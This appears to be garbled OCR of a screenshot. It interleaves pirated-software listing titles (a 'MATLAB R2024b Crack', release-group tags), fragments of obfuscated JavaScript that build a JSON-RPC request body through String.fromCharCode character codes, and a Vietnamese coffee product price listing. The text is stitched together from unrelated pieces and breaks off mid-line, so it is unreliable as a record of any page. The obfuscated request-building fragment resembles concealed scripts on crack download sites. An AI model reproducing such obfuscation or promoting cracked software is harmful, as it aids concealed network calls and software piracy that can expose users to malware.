
MATLAB R2024b Crack
,body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,
tool Latest (x32-x64)
53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St
[Final] Tested
Vishwanath & Sons 2026
MP4 Extended Atmos
GalaxyRG
Sản phẩm
Verify
Combo Robusta
Honey - Túi Zip
1KG - Bột/Hạt -
Cà Phê Nguyên
Chất - Dak Yang
Coffee
500.000
₫
Original
Current
419.000
₫
price
price